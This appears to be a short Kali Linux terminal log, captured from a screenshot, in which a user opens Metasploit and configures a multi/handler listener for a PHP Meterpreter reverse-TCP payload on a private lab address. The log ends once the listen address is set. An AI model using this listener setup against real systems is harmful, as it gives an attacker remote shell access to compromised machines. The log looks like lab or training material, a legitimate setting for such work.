 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2295 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.134.147
LHOST => 192.168.134.147